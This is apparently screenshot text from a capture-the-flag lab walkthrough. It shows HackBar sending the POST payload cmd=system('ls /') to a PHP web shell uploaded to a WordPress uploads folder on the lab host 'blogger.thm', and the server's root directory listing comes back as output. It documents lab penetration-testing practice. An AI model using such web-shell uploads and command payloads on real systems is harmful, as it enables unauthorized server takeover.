 不安全 http://blogger.thm/assets/fonts/blog/wp-content/uploads/2024/07/shell-1720708238.3207.php 16
GIF89a bin boot data dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv sys tmp usr vagrant var vmlinuz vmlinuz.old
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://blogger.thm/assets/fonts/blog/wp-content/uploads/2024/07/shell-1720708238.3207.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('ls /');
Name Value
Upgrade-Insecure-Requests 1
Name Value